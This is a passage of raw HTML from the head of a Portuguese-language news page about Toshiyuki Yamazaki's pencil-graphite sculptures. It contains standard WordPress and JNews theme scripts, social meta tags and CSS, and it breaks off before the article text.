

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/10/01/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki/
body_size: 28118
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Incríveis Esculturas Em Grafite Por Toshiyuki Yamazaki &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Incríveis Esculturas Em Grafite Por Toshiyuki Yamazaki"/>
<meta property="og:description" content="Toshiyuki Yamazaki é um escultor japonês, residente em Kofu, Província de Yamanashi, que faz incríveis e detalhadas esculturas em grafites de lápis. Realm"/>
<meta property="og:url" content="/2019/10/01/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e.jpg"/>
<meta property="og:image:width" content="1835" />
<meta property="og:image:height" content="1227" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-10-01 16:45:15"/>
<meta property="og:article:modified_time" content="2020-02-11 01:29:47"/>
<meta property="og:article:tag" content="Arte"/>
<meta property="og:article:tag" content="comportamento"/>
<meta property="og:article:tag" content="comunidade"/>
<meta property="og:article:tag" content="comunidadebrasileira"/>
<meta property="og:article:tag" content="decassegui"/>
<meta property="og:article:tag" content="dekasegi"/>
<meta property="og:article:tag" content="genba"/>
<meta property="og:article:tag" content="japan"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="Japão em Foco"/>
<meta property="og:article:tag" content="job"/>
<meta property="og:article:tag" content="News"/>
<meta property="og:article:tag" content="Nihon"/>
<meta property="og:article:tag" content="nippon"/>
<meta property="og:article:tag" content="noticias"/>
<meta property="og:article:tag" content="trabalho"/>
<meta property="og:article:tag" content="veja online"/>
<meta property="og:article:tag" content="vejaonline"/>
<meta property="og:article:tag" content="work"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Incríveis Esculturas Em Grafite Por Toshiyuki Yamazaki"/>
<meta name="twitter:description" content="Toshiyuki Yamazaki é um escultor japonês, residente em Kofu, Província de Yamanashi, que faz incríveis e detalhadas esculturas em grafites de lápis. Realm"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/02/068017ae66fe4a39de9621f812b7359e.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Incríveis Esculturas Em Grafite Por Toshiyuki Yamazaki" href="https://vejaonline.jp/2019/10/01/incriveis-esculturas-em-grafite-por-toshiyuki-yamazaki/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 